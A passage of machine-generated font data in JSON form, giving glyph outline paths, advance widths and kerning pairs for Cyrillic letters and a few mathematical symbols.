2,-20,25,-17,25,-4r0,184r182,0v7,0,11,4,12,13v-2,8,-6,12,-12,12r-195,0v-6,0,-10,-4,-12,-13r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-41,41,-86,89,-87v43,-1,87,36,88,87r0,155v0,6,-4,10,-13,11v-8,-2,-13,-5,-13,-11r0,-141v1,-48,-23,-74,-62,-74v-37,0,-64,23,-63,74r0,140v0,7,-4,12,-13,12v-8,-2,-13,-6,-13,-13r0,-153","w":214},"\u2260":{"d":"78,-119v-21,-3,-54,10,-54,-15v0,-21,34,-9,54,-12v1,-15,-4,-31,12,-32v16,0,11,17,12,32v22,3,53,-10,56,14v-3,23,-35,10,-56,13r0,31v21,2,56,-7,56,14v0,23,-35,10,-56,13v0,15,3,35,-13,33v-15,-1,-10,-19,-11,-33v-21,-3,-54,11,-54,-14v0,-18,35,-12,54,-13r0,-31","w":180},"\u2261":{"d":"15,-104v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm27,-186r140,0v14,0,20,24,2,28r-142,0v-17,-2,-13,-28,0,-28xm27,-49r139,0v13,-1,21,24,3,28r-143,0v-18,-3,-13,-28,1,-28","w":204},"\u0401":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"183,-157v-38,-2,-68,29,-68,72r0,71v-1,18,-26,19,-26,1r0,-215v-27,-4,-75,10,-81,-13v2,-8,6,-13,12,-13r162,0v19,0,21,25,0,26r-67,0r0,73v55,-62,158,-16,158,67v0,44,-46,91,-90,88v-6,0,-10,-5,-11,-14v0,-8,7,-13,20,-13v34,-7,53,-31,55,-65v2,-33,-25,-63,-64,-65","w":287,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"148,-255v7,0,11,4,12,13v-2,9,-5,14,-12,14r-114,0r0,214v-2,18,-27,20,-27,1r0,-227v0,-8,4,-13,11,-15r130,0xm66,-282v1,-9,37,-63,47,-26v-3,14,-37,62,-47,26","w":176,"k":{"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-94,117,-168,200,-103v8,32,-21,17,-35,10v-62,-32,-130,24,-137,81r123,0v7,0,11,4,12,12v-1,9,-6,14,-13,14r-122,0v10,72,96,111,162,67v9,3,12,7,12,15v3,12,-47,31,-77,31v-61,0,-125,-57,-125,-127","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"\u0458":51}},"\u0407":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0408":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179},"\u0409":{"d":"264,-138v86,-1,88,134,2,138r-76,0v-7,0,-11,-4,-13,-13r0,-215r-100,0r0,190v10,34,-62,52,-68,20v4,-31,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0v7,0,13,4,13,13r0,104r60,0xm306,-70v0,-23,-18,-42,-50,-42r-52,0r0,86v50,1,102,6,102,-44","w":346,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"290,-69v0,32,-28,69,-65,69r-76,0v-7,0,-13,-4,-13,-13r0,-99r-100,0r0,98v-3,17,-27,20,-27,1r0,-226v0,-9,5,-15,15,-15v7,0,12,4,12,13r0,104r100,0r0,-102v0,-9,4,-15,14,-15v7,0,12,4,12,12r0,105r60,0v37,-2,68,36,68,68xm264,-70v0,-42,-53,-46,-102,-42r0,86v49,0,102,7,102,-44","w":306,"k":{"\u1ef2":61,"\u04ae":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"183,-157v-38,0,-66,27,-66,78v0,26,10,74,-13,79v-7,0,-11,-4,-13,-13r0,-215v-27,-4,-76,11,-82,-13v2,-8,6,-13,12,-13r163,0v18,0,20,25,0,26r-67,0r0,73v50,-59,164,-18,157,69r0,73v-1,18,-26,15,-26,1r0,-67v1,-51,-25,-78,-65,-78","w":289,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228xm69,-278v2,-9,37,-65,47,-26v-4,14,-37,63,-47,26","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9xm181,-302v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"21,-253v8,2,13,5,13,12r0,216r126,0r0,-217v0,-6,4,-9,13,-11v8,2,13,6,13,12r0,230v-5,22,-52,9,-76,12v-2,21,7,59,-13,61v-23,-3,-10,-39,-13,-61v-25,-3,-71,10,-76,-13r0,-229v0,-7,4,-10,13,-12","w":199},"\u0410":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u04ae":56,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"159,-81v2,38,-32,81,-75,81v-25,0,-76,11,-76,-13r0,-228v0,-7,4,-12,13,-14r116,0v14,2,18,27,-2,27r-100,0r0,67v73,-10,120,17,124,80xm134,-81v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","k":{"\u0458":38}},"\u0412":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"\u0458":44}},"\u0413":{"d":"150,-255v8,-1,10,6,13,13v-2,9,-7,14,-14,14r-114,0r0,217v0,6,-4,9,-13,11v-9,-2,-13,-6,-13,-13r0,-227v0,-8,4,-13,11,-15r130,0","k":{"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"33,-28v16,-9,22,-13,22,-37r0,-174v0,-8,4,-14,12,-14r122,0v7,0,12,5,12,13r0,213v36,-5,18,45,22,73v-1,18,-26,17,-26,1r0,-48r-162,0v-3,23,10,58,-14,61v-25,-7,-7,-50,-12,-75v0,-9,8,-13,24,-13xm81,-227r0,166v0,14,-4,25,-10,34r104,0r0,-200r-94,0","w":236},"\u0415":{"d":"160,-253v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,0v14,1,18,22,2,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13r136,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-8,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-20,82,-107,84,-104v11,-10,25,-16,42,-16v20,0,19,25,3,27v-18,-4,-28,8,-40,24r-47,63r99,126v-4,18,-23,17,-31,-1r-86,-105v-7,7,-15,13,-24,15r0,94v-1,14,-27,15,-27,-2r0,-92v-8,-1,-16,-6,-25,-14r-96,116v-25,3,-23,-12,-6,-32r85,-105r-59,-78v-9,-15,-38,0,-41,-22v2,-10,6,-14,16,-13v24,0,41,13,57,34r63,83r6,3r0,-109","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-35,30,-68,73,-70v57,-3,97,91,39,127v56,37,24,127,-42,127v-35,0,-69,-31,-70,-72v0,-7,5,-10,14,-12v9,0,14,8,14,24v0,46,88,45,86,-12v0,-29,-26,-42,-63,-42v-19,0,-14,-28,0,-26v76,12,84,-88,19,-88v-19,0,-32,10,-41,30v-4,25,-1,26,-16,28v-7,0,-12,-5,-13,-14","w":166,"k":{"\u0458":41}},"\u0418":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1xm165,-302v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"190,-255v7,0,12,4,12,13r0,228v-1,18,-26,19,-26,1r0,-215r-101,0r0,190v10,33,-61,52,-67,20v3,-32,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208,"k":{"\u0458":42}},"\u0420":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u1ef3":36,"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286,"k":{"\u1ef2":40,"\u04b2":51,"\u04ae":40,"\u0496":52,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-17,26,-13,26,0r0,214r125,0r0,-214v1,-18,26,-13,26,1r0,213v38,-9,21,45,25,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-163,0v-9,-2,-13,-5,-13,-12r0,-228","w":222},"\u0427":{"d":"99,-97v38,0,66,-27,66,-78v0,-26,-10,-74,13,-79v7,0,11,5,13,14r0,227v-1,19,-26,13,-26,0r0,-86v-49,57,-166,18,-157,-69r0,-72v0,-18,26,-17,26,-2r0,67v-2,51,26,78,65,78","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-19,26,-13,26,0r0,216r76,0r0,-216v2,-16,21,-17,25,-1r0,217r76,0r0,-217v0,-5,4,-10,13,-12v8,0,13,6,13,16r0,226v0,7,-4,11,-13,13r-203,0v-9,-2,-13,-6,-13,-13r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v1,-17,26,-13,26,0r0,215r75,0r0,-215v3,-15,25,-16,25,0r0,215r76,0r0,-216v0,-5,4,-9,12,-11v8,0,14,5,14,15r0,212v38,-8,20,46,24,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-213,0v-9,-2,-13,-6,-13,-13r0,-228","w":268},"\u042a":{"d":"212,-80v2,39,-32,82,-75,80v-25,-1,-75,11,-75,-13r0,-215v-19,-2,-56,7,-55,-13v1,-22,47,-10,70,-13v6,0,11,5,11,14r0,79v73,-10,119,18,124,81xm187,-81v1,-44,-45,-61,-99,-54r0,109v55,5,98,-6,99,-55","w":229,"k":{"\u1ef2":58,"\u04ae":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"160,-81v2,39,-32,82,-75,80v-25,-1,-75,9,-75,-13r-1,-227v0,-16,27,-21,27,0r0,79v73,-10,119,18,124,81xm182,-242v2,-17,27,-14,27,1r0,228v-1,18,-27,15,-27,1r0,-230xm135,-82v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","w":224,"k":{"\u0458":38}},"\u042c":{"d":"160,-81v3,38,-32,81,-75,81v-26,0,-76,11,-76,-13r0,-228v1,-16,26,-18,27,1r0,79v72,-10,119,18,124,80xm134,-81v0,-43,-44,-61,-98,-54r0,109v54,4,98,-5,98,-55","w":176,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"9,-230v83,-64,202,8,200,103v-2,71,-63,127,-128,127v-36,0,-105,-26,-60,-46v63,46,153,2,160,-67r-122,0v-7,0,-12,-5,-13,-14v1,-8,5,-12,12,-12r123,0v-6,-54,-73,-113,-137,-81v-12,12,-45,17,-35,-10","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"330,-127v0,62,-57,129,-129,127v-63,-2,-118,-45,-125,-114r-40,0r0,101v-1,18,-27,15,-27,0r0,-229v0,-6,5,-10,13,-13v9,2,14,7,14,13r0,102r40,0v5,-62,68,-115,126,-115v63,0,128,60,128,128xm202,-228v-51,-1,-101,44,-101,102v0,50,46,100,103,100v50,0,100,-46,100,-101v0,-50,-45,-100,-102,-101","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"68,-122v-69,-23,-39,-137,24,-130v25,3,67,-13,67,15r0,224v-1,18,-26,15,-26,1r0,-104r-38,0r-54,93v-8,15,-13,23,-21,23v-9,-1,-14,-6,-13,-15v0,-2,21,-38,61,-107xm133,-227v-47,-4,-88,9,-79,51v8,37,38,35,79,34r0,-85","w":171},"\u0430":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u1ef2":62,"\u04ae":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"116,-245v24,1,35,-9,51,-14v9,2,13,6,13,13v2,17,-50,30,-85,27v-32,-2,-62,28,-61,65v11,-12,44,-28,65,-28v46,0,91,45,91,91v0,46,-42,91,-94,91v-44,0,-87,-44,-87,-97v0,-93,18,-156,107,-148xm99,-155v-32,-1,-64,27,-64,66v0,83,125,81,129,0v2,-35,-29,-66,-65,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"128,-91v37,32,14,90,-40,90r-67,0v-7,0,-10,-4,-12,-13r0,-152v5,-31,55,-12,87,-15v38,-4,70,60,32,90xm34,-156r0,52v34,-3,85,13,85,-26v0,-33,-50,-25,-85,-26xm34,-78r0,52v36,-3,84,12,86,-26v1,-33,-52,-25,-86,-26","w":161,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"29,-27v41,-14,15,-92,22,-140v1,-8,5,-12,12,-12r95,0v8,1,12,5,12,11r0,143v39,-7,24,42,24,72v0,7,-4,12,-13,13v-22,-4,-8,-38,-12,-60r-138,0v-3,22,10,56,-13,60v-25,-6,-7,-49,-12,-74v0,-9,7,-13,23,-13xm77,-154v-3,43,8,99,-9,129r76,0r0,-129r-67,0","w":204,"k":{"\u1ef2":41,"\u04ae":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v2,-17,21,-17,26,-3r0,82v33,-18,48,-98,106,-92v22,2,13,31,-6,26v-26,1,-37,36,-52,51v2,2,25,30,69,84v2,23,-15,22,-31,3r-54,-66v-5,9,-16,16,-32,21v-3,21,10,64,-15,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-9,-31,-21r-66,80v-22,6,-25,-11,-10,-29r59,-73v-18,-16,-25,-53,-59,-49v-6,0,-10,-4,-12,-13v3,-10,6,-15,16,-14v57,0,66,68,103,92r0,-79","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-27,21,-49,52,-52v40,-4,72,60,34,90v33,32,16,87,-34,91v-24,1,-52,-20,-52,-53v0,-6,4,-10,13,-12v22,6,8,40,38,39v15,0,28,-9,27,-28v4,-21,-38,-19,-40,-37v6,-25,40,-5,40,-42v0,-10,-12,-21,-27,-23v-25,-3,-18,36,-39,38v-6,0,-10,-4,-12,-11","w":127,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156xm139,-229v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","k":{"\u0458":42}},"\u043a":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"57,-181r130,0v8,2,11,5,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-34,-28,-13,-31v12,4,27,8,27,-13r0,-124v0,-7,3,-11,10,-13","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-107v-35,66,-31,98,-59,107v-6,0,-9,-8,-16,-22r-39,-86r0,94v-1,18,-26,18,-26,0r0,-154v7,-23,22,-13,32,10r50,114r59,-129v4,-12,25,-10,24,4r0,156v-1,8,-5,12,-12,12v-9,0,-13,-5,-13,-12r0,-94","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"19,-181v28,1,10,53,15,79r101,0r0,-68v3,-15,25,-15,25,0r0,158v-3,15,-22,17,-25,1r0,-65r-101,0v-4,25,12,76,-13,76v-7,0,-11,-4,-13,-13r0,-154v0,-8,4,-12,11,-14","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"19,-181r130,0v7,0,11,4,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-100,0r0,142v0,7,-4,12,-13,13v-8,-2,-12,-6,-12,-13r0,-155v0,-8,3,-13,10,-13","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v